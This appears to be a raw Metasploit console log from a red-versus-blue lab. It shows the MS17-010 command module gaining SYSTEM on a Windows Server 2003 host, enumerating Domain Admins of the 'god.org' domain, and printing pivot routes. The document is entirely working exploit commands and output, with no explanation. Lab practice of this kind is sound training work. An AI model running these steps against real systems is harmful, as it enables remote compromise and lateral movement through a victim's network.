 msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445 - [*] Preparing dynamite...
[*] 192.168.52.141:445 - Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 - [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0x8d36fd60
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445 - Getting the command output...
[*] 192.168.52.141:445 - Executing cleanup...
[+] 192.168.52.141:445 - Cleanup was successful
[+] 192.168.52.141:445 - Command completed successfully!
[*] 192.168.52.141:445 - Output for "net group "Domain Admins" /domain":
The request will be processed at a domain controller for domain god.org.
Group name Domain Admins
Comment ???????
Members
-------------------------------------------------------------------------------
Administrator OWA$
msf6 auxiliary(admin/smb/ms17_010_command) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
192.168.52.0 255.255.255.0 Session 2
[*] There are currently no IPv6 routes defined.
红蓝对抗网络攻防实验室